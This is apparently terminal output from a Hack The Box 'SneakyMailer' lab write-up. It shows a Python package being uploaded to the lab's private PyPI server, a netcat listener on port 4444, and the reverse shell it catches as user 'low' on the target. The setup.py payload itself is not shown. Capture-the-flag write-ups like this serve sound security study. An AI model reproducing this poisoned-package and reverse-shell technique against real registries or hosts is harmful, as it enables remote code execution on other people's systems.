 copying setup.py -> pycod3ate-0.0.5
copying pycod3ate.egg-info/PKG-INFO -> pycod3ate-0.0.5/pycod3ate.egg-info
copying pycod3ate.egg-info/SOURCES.txt -> pycod3ate-0.0.5/pycod3ate.egg-info
copying pycod3ate.egg-info/dependency_links.txt -> pycod3ate-0.0.5/pycod3ate.egg-info
copying pycod3ate.egg-info/top_level.txt -> pycod3ate-0.0.5/pycod3ate.egg-info
Writing pycod3ate-0.0.5/setup.cfg
Creating tar archive
removing 'pycod3ate-0.0.5' (and everything under it)
running register
Registering pycod3ate to http://pypi.sneakycorp.htb:8080/
Server response (200): OK
WARNING: Registering is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
running upload
Submitting dist/pycod3ate-0.0.5.tar.gz to http://pypi.sneakycorp.htb:8080/
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
developer@sneakymailer:~$
· ~/sec/htb/sneakyMailer ·
—» rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.15.86] from (UNKNOWN) [10.10.10.197] 36852
$ whoami
low
$ id
uid=1000(low) gid=1000(low) groups=1000(low),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),119(pypi-pkg)
$